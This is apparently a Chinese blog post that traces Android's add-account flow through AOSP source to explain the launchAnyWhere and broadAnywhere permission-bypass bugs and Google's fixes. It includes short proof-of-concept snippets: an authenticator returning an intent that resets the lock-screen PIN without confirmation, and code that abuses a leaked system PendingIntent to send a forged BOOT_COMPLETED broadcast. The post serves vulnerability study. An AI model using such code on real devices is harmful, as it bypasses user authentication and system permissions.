
android添加账户流程分析涉及漏洞修复
android修复了添加账户代码中的2处bug,retme取了很酷炫的名字launchAnyWhere、broadAnywhere(参考资料1、2)。本文顺着前辈的思路学习bug的原理和利用思路。
我们先看下源码里setting中添加账户的代码,来理解bug产生的原理。
/packages/apps/Settings/src/com/android/settings/accounts/AddAccountSettings.java下oncreate:
  public void onCreate(Bundle savedInstanceState) {

    ......
    final Intent intent = new Intent(this, ChooseAccountActivity.class);

        if (accountTypes != null) {

            intent.putExtra(AccountPreferenceBase.ACCOUNT_TYPES_FILTER_KEY, accountTypes);

        }

        startActivityForResult(intent, CHOOSE_ACCOUNT_REQUEST);

    }
调用startActivityForResult去启动"添加账户"activity,ChooseAccountActivity选好账户后回调onActivityResult函数:
  public void onActivityResult(int requestCode, int resultCode, Intent data) {

        ......

        case CHOOSE_ACCOUNT_REQUEST:

        .......

            // Go to account setup screen. finish() is called inside mCallback.

            addAccount(data.getStringExtra(EXTRA_SELECTED_ACCOUNT));

            break;
ok,来到addAccount函数:
private void addAccount(String accountType) {

        ......

        mPendingIntent = PendingIntent.getBroadcast(this, 0, new Intent(), 0);

        addAccountOptions.putParcelable(KEY_CALLER_IDENTITY, mPendingIntent);

        addAccountOptions.putBoolean(EXTRA_HAS_MULTIPLE_USERS, Utils.hasMultipleUsers(this));

        AccountManager.get(this).addAccount(

                accountType,

                null, /* authTokenType */

                null, /* requiredFeatures */

                addAccountOptions,

                null,

                mCallback,

                null /* handler */);

        mAddAccountCalled  = true;

    }
注意new Intent()这是broadAnywhere bug的成因,下面还会仔细分析。看源码发现AddAccountSettings.addAccount的还是由AccountManager.addAccount来实现的。/frameworks/base/core/java/android/accounts/AccountManager.java-addAccount:
public AccountManagerFuture<Bundle> addAccount(final String accountType,

        ......
if (addAccountOptions != null) {
optionsIn.putAll(addAccountOptions);
}
return new AmsTask(activity, handler, callback) {
public void doWork() throws RemoteException {

                mService.addAccount(mResponse, accountType, authTokenType,

                        requiredFeatures, activity != null, optionsIn);

            }

        }.start();
粗看之下addAccount貌似卡住了,但看AmsTask的start函数源码你会发现此函数就是去调用doWork函数。故这里实质是去执行mService.addAccount(回归正道了),而mService就是AccountManagerService(这里不明白没关系,跟本文主题关系不大;先记住,我会另一篇解释下xxxManager、IxxxManager、IxxxManagerService之间的联系)。/frameworks/base/services/java/com/android/server/accounts/AccountManagerService.java—addAccount;
public void addAccount(final IAccountManagerResponse response, final String accountType,

            final String authTokenType, final String[] requiredFeatures,

            final boolean expectActivityLaunch, final Bundle optionsIn) {

        .......

        final Bundle options = (optionsIn == null) ? new Bundle() : optionsIn;

        ......

        try {

            new Session(accounts, response, accountType, expectActivityLaunch,

                    true /* stripAuthTokenFromResult */) {

                @Override

                public void run() throws RemoteException {

                    mAuthenticator.addAccount(this, mAccountType, authTokenType, requiredFeatures,

                            options);

                }

        ......
由mAuthenticator去启动addAccount代码来添加账户;那mAuthenticator为何物(这里偏题下,参考资料6来学习下在android中如何添加自己的账户系统;其实直接看retme的launchAnyWhere poc学习更快),这里用retme poc的代码来分析就是Authenticator,他继承自AbstractAccountAuthenticator。Authenticator.addAccount:
   public Bundle addAccount(AccountAuthenticatorResponse response, String accountType,

            String authTokenType, String[] requiredFeatures, Bundle options) {

        ......

        Intent intent = new Intent();

        // 重设锁屏pin

        intent.setComponent(new ComponentName(

                "com.android.settings",

                "com.android.settings.ChooseLockPassword"));

        intent.setAction(Intent.ACTION_RUN);

        intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);

        intent.putExtra("confirm_credentials",false);

        bundle.putParcelable(AccountManager.KEY_INTENT, intent);

        return bundle;

    }
Authenticator.addAccount返回Intent,由上面AmsTask中的内部类Response回调函数onResult来处理
  private class Response extends IAccountManagerResponse.Stub {

            public void onResult(Bundle bundle) {

                Intent intent = bundle.getParcelable(KEY_INTENT);

                if (intent != null && mActivity != null) {

                    // since the user provided an Activity we will silently start intents

                    // that we see

                    mActivity.startActivity(intent);

                    // leave the Future running to wait for the real response to this request

                }

        .......
startActivity去启动上面Authenticator.addAccount传入的activity。此activity对于正常app来说就是登陆页面,所以在此会记录账号信息已添加到android账户中。总得来说addAccount的流程就是这样子

账户添加流程就分析到这里,我们来看下bug是如何产生的。首先简单的先看launchAnyWhere:上面app中返回一个intent,而在Response里直接startActivity,这会打开android系统中的任意activity(因为此时在setting进程中执行具有system权限,system可以打开任意activity不管有无exported)。这就是launchAnyWhere的原理,通过精心构造的app可以打开任意activity(上面的填出的poc代码是重设锁屏pin,即不需要验证之前的pin就可以重新设置新的pin)。谷歌的修复也很简单,检测startActivity中的activity签名和构造的app的签名是否相同(签名相同表示app有权限打开activity;具体看android4.4的代码,所以launchAnyWhere的影响是android4.4以下的机器。
broadAnywhere:在分析这个bug之前我们先理解下PendingIntent(详情请参考7);在这里可以简单的理解:
简单来说,就是指PenddingIntent对象可以按预先指定的动作进行触发,当这个对象传递(通过binder)到其他进程(不同uid的用户),其他进程利用这个PenddingInten对象,可以原进程的身份权限执行指定的触发动作,这有点类似于Linux上suid或guid的效果。另外,由于触发的动作是由系统进程执行的,因此哪怕原进程已经不存在了,PenddingIntent对象上的触发动作依然有效。
在AddAccountSettings.addAccount时创建PendingIntent,并一直传递到app的Authenticator.addAccount中
mPendingIntent = PendingIntent.getBroadcast(this, 0, new Intent(), 0);
PendingIntent的定义,我们可以在app执行PendingIntent指定的触发动作:PendingIntent.send(intent,flag)。而PendingIntent.send()实质是由PendingIntentRecord.send()来执行(不理解?继续看参考资料7)
public int send(int code, Intent intent, String resolvedType,

            IIntentReceiver finishedReceiver, String requiredPermission) {

        return sendInner(code, intent, resolvedType, finishedReceiver,

                requiredPermission, null, null, 0, 0, 0, null);

    }
继续往下看
 int sendInner(int code, Intent intent, String resolvedType,

            IIntentReceiver finishedReceiver, String requiredPermission,

            IBinder resultTo, String resultWho, int requestCode,

            int flagsMask, int flagsValues, Bundle options) {

        synchronized(owner) {

        ......

                Intent finalIntent = key.requestIntent != null

                        ? new Intent(key.requestIntent) : new Intent();

                if (intent != null) {// 填充intent

                    int changes = finalIntent.fillIn(intent, key.flags);

                    if ((changes&Intent.FILL_IN_DATA) == 0) {

                        resolvedType = key.requestResolvedType;

                    }

                }

                ......

                    case ActivityManager.INTENT_SENDER_BROADCAST:

                        try {

                            // If a completion callback has been requested, require

                            // that the broadcast be delivered synchronously

                            // 发生广播

                            owner.broadcastIntentInPackage(key.packageName, uid,

                                    finalIntent, resolvedType,

                                    finishedReceiver, code, null, null,

                                requiredPermission, (finishedReceiver != null), false, userId);

                            sendFinish = false;

                        } catch (RuntimeException e) {

                            Slog.w(ActivityManagerService.TAG,

                                    "Unable to send startActivity intent", e);

                        }

                        break;

        ......
这里最后面一步是发送广播了,那究竟是发送什么广播呢?看finalIntent.fillIn
 public int fillIn(Intent other, int flags) {

6474        int changes = 0;

6475        if (other.mAction != null

6476                && (mAction == null || (flags&FILL_IN_ACTION) != 0)) {

6477            mAction = other.mAction;

6478            changes |= FILL_IN_ACTION;

6479        }

6480        if ((other.mData != null || other.mType != null)

6481                && ((mData == null && mType == null)

6482                        || (flags&FILL_IN_DATA) != 0)) {

6483            mData = other.mData;

6484            mType = other.mType;

6485            changes |= FILL_IN_DATA;

6486        }

6487        if (other.mCategories != null

6488                && (mCategories == null || (flags&FILL_IN_CATEGORIES) != 0)) {

6489            if (other.mCategories != null) {

6490                mCategories = new ArraySet<String>(other.mCategories);

6491            }

6492            changes |= FILL_IN_CATEGORIES;

6493        }

6494        if (other.mPackage != null

6495                && (mPackage == null || (flags&FILL_IN_PACKAGE) != 0)) {

6496            // Only do this if mSelector is not set.

6497            if (mSelector == null) {

6498                mPackage = other.mPackage;

6499                changes |= FILL_IN_PACKAGE;

6500            }

6501        }

6502        // Selector is special: it can only be set if explicitly allowed,

6503        // for the same reason as the component name.

6504        if (other.mSelector != null && (flags&FILL_IN_SELECTOR) != 0) {

6505            if (mPackage == null) {

6506                mSelector = new Intent(other.mSelector);

6507                mPackage = null;

6508                changes |= FILL_IN_SELECTOR;

6509            }

6510        }

6511        if (other.mClipData != null

6512                && (mClipData == null || (flags&FILL_IN_CLIP_DATA) != 0)) {

6513            mClipData = other.mClipData;

6514            changes |= FILL_IN_CLIP_DATA;

6515        }

6516        // Component is special: it can -only- be set if explicitly allowed,

6517        // since otherwise the sender could force the intent somewhere the

6518        // originator didn't intend.

6519        if (other.mComponent != null && (flags&FILL_IN_COMPONENT) != 0) {

6520            mComponent = other.mComponent;

6521            changes |= FILL_IN_COMPONENT;

6522        }

6523        mFlags |= other.mFlags;

6524        if (other.mSourceBounds != null

6525                && (mSourceBounds == null || (flags&FILL_IN_SOURCE_BOUNDS) != 0)) {

6526            mSourceBounds = new Rect(other.mSourceBounds);

6527            changes |= FILL_IN_SOURCE_BOUNDS;

6528        }

6529        if (mExtras == null) {

6530            if (other.mExtras != null) {

6531                mExtras = new Bundle(other.mExtras);

6532            }

6533        } else if (other.mExtras != null) {

6534            try {

6535                Bundle newb = new Bundle(other.mExtras);

6536                newb.putAll(mExtras);

6537                mExtras = newb;

6538            } catch (RuntimeException e) {

6539                // Modifying the extras can cause us to unparcel the contents

6540                // of the bundle, and if we do this in the system process that

6541                // may fail.  We really should handle this (i.e., the Bundle

6542                // impl shouldn't be on top of a plain map), but for now just

6543                // ignore it and keep the original contents. :(

6544                Log.w("Intent", "Failure filling in extras", e);

6545            }

6546        }

6547        return changes;

6548    }
在fillIn函数中,会将intent属性(Action、Data、Categories,需要注意的是Component很特殊,只要有FILL_IN_COMPONENT即使原本有Component也可以被覆盖)全部填充到finalIntent(如果相应的属性为空)里。也就是说最后广播的intent是PendingIntent.send(intent,flag)中的intent(除无法指定Component)。那么我们就可以利用这个特性来发送任意的广播(PendingIntent由setting创建,所有具有system权限可以无视权限限制)了。具体的poc代码是在app的Authenticator.addAccount中添加如下代码
// the exploit of broadcastAnyWhere

final String KEY_CALLER_IDENTITY = "pendingIntent";

PendingIntent pendingintent = options.getParcelable(KEY_CALLER_IDENTITY);

Intent intent_for_broadcast = new Intent("android.intent.action.BOOT_COMPLETED");

intent_for_broadcast.putExtra("info", "I am bad boy");

try {

    pendingintent.send(mContext, 0, intent_for_broadcast);

} catch (CanceledException e) {

    e.printStackTrace();

}
谷歌的修复也很简单,在setting最初创建PendingIntent指定ComponentName、Action、Categories,这样PendingIntent.send(intent,flag)中相对应的intent属性就失效了,也就无法发送任意的广播。broadAnywhere的影响是android5.0以下的机子:
 Intent identityIntent = new Intent();

 identityIntent.setComponent(new ComponentName(SHOULD_NOT_RESOLVE, SHOULD_NOT_RESOLVE));

 identityIntent.setAction(SHOULD_NOT_RESOLVE);

 identityIntent.addCategory(SHOULD_NOT_RESOLVE);
参考资料:
1、launchAnyWhere: Activity组件权限绕过漏洞解析(Google Bug 7699048 )
2、broadAnywhere:Broadcast组件权限绕过漏洞(Bug: 17356824)
3、Android LaunchAnyWhere (Google Bug 7699048)漏洞详解及防御措施
4、Android BroadcastAnyWhere(Google Bug 17356824)漏洞详细分析
5、安卓Bug 17356824 BroadcastAnywhere漏洞分析
6、一步一步教你在 Android 里创建自己的账户系统(一)
android添加账户流程分析涉及漏洞修复的更多相关文章
- android添加账户源码浅析
上篇粗略的分析android添加账号的流程,本篇深入的解析下执行步骤.先来看图片,取自深入理解android卷2: 上图详细的分析了addAccount的流程,下面我们结合源码来理解它 1.addAc ...
- android签名分析及漏洞修复
本篇我们来看看android的签名机制.发布出来的apk都是有META-INF文件夹,里面包含如下三个文件: 下面来一一解释这三个文件的作用(打包apk时签名过程):SignApk.main() 1. ...
- android PakageManagerService启动流程分析
PakageManagerService的启动流程图 1.PakageManagerService概述 PakageManagerService是android系统中一个核心的服务,它负责系统中Pac ...
- Android SDCard Mount 流程分析
前段时间对Android 的SDCard unmount 流程进行了几篇简短的分析,由于当时只是纸上谈兵,没有实际上的跟进,可能会有一些误导人或者小错误.今天重新梳理了头绪,针对mount的流程再重新 ...
- Android 呼吸灯流程分析
一.Android呼吸灯Driver实现 1.注册驱动 代码位置:mediatek/kernel/drivers/leds/leds_drv.c 602static struct platform_d ...
- android Camera 数据流程分析
这篇文章主要针对其数据流程进行分析.Camera一般用于图像浏览.拍照和视频录制.这里先对图像浏览和拍照的数据流进行分析,后面再对视频电话部分进行分析. 1.针对HAL层对摄像头数据处理补充一下 Li ...
- [旧][Android] ButterKnifeProcessor 工作流程分析
备注 原发表于2016.05.21,资料已过时,仅作备份,谨慎参考 前言 在 [Android] ButterKnife 浅析 中,我们了解了 ButterKnife 的用法,比较简单. 本次文章我们 ...
- Android WiFi 扫描流程分析(wpa_supplicant选择网络)
扫描流程 1.如果之前就已经有相关记录,优化扫描,扫描记录部分的频率信道. 2.如果1中的扫描没有结果,清除黑名单中的进行选择. 3.如果2中没有结果,进行所有频率的信道进行扫描 相关log参考: h ...
- cni 添加网络 流程分析
cnitool: Add or remove network interfaces from a network namespace cnitool add <net> <netns ...
随机推荐
- js 浮点运算bug
js几个浮点运算的bug,比如6.9-1.1,7*0.8,2.1/0.3,2.2+2.1 实现思路 通过将浮点数放大倍数到整型(最后再除以相应倍数),再进行运算操作,这样就能得到正确的结果了 比如:1 ...
- iot漏洞入门
路由器漏洞入门 下载项目https://github.com/praetorian-inc/DVRF 安装quem sudo apt install qemu-user-static 安装gdb-mu ...
- IT求职 非技术面试题汇总
原文链接:https://blog.csdn.net/weixin_40845165/article/details/89852397 说明:原文是浏览网页时无意间看到的.扫了一眼,总结得还不错,感谢 ...
- 使用egg.js开发后端API接口系统
什么是Egg.js Egg.js 为企业级框架和应用而生,我们希望由 Egg.js 孕育出更多上层框架,帮助开发团队和开发人员降低开发和维护成本.详细的了解可以参考Egg.js的官网:https:// ...
- python基础(8)python中is和==的区别详解
前置知识点 当我们创建一个对象时,我们要知道它内部干了些什么 1.创建了一个随机id,开辟了一片内存地址 2.自动声明了这个对象的类型type 3.给这个对象赋值value 小例子 a = 1 pri ...
- 关于 PDB 文件你需要知道什么?
引言 大多数人知道 PDB 文件是用来帮助我们 debug 的,但也仅此而已. 本文主要介绍当你遇到 PDB 文件时(windows 开发中),你必须要知道的内容. 重要的事情说三遍 PDB 文件和源 ...
- docker+compose+nginx+php
Docker 可以让开发者打包他们的应用以及依赖包到一个轻量级.可移植的容器中,然后发布到任何流行的 Linux 机器上,也可以实现虚拟化. 我用docker做什么? 快速搭建开发所需环境,测试实验新 ...
- WPF 应用 - 通过 js 缩放 System.Windows.Controls.WebBrowser 的内容
1. 前提 原本是在大屏上展示系统,系统有个功能是加载第三方的网站,第三方网站按照大屏的分辨率写死了宽高: 现需要改到小屏展示系统,而这个第三方的网站不能随着 WebBrowser 窗口的尺寸调整网站 ...
- 深入理解Java并发框架AQS系列(二):AQS框架简介及锁概念
深入理解Java并发框架AQS系列(一):线程 深入理解Java并发框架AQS系列(二):AQS框架简介及锁概念 一.AQS框架简介 AQS诞生于Jdk1.5,在当时低效且功能单一的synchroni ...
- Java中的Set集合
Set接口简介 Set接口和List接口一样,同样继承自Collection接口,它与Collection接口中的方法基本一致,并没有对Collection接口进行功能上的扩充,它是比Collecti ...